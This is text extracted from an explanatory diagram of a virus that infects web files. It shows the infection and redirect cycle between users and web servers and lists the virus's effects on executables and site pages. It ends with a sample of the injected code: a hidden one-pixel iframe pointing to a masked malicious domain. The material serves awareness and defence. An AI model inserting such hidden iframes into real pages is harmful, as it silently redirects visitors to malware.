 Malicious Website
Malicious Website
User accesses
malicious website
1
2
Virus infects
user computer
3
User publishes the
infected files in to a
web server
The website and the
files altered by virus
5
User gets
infected with virus
4
Another user accesses
the infected web page
6
Redirected
to malicious
website
7
Virus infects
user computer
The virus attempts the following activities:
➤ Attempts to infect .exe and/or .scr files
➤ Interferes file protection activities provided by
windows
➤ Embeds the command to give the user access
to the php, asp, htm and html files in the site in
where virus was trapped in advance
<iframe src="http://****.pl/rc/" width=1 height=1
style="border:0"></iframe>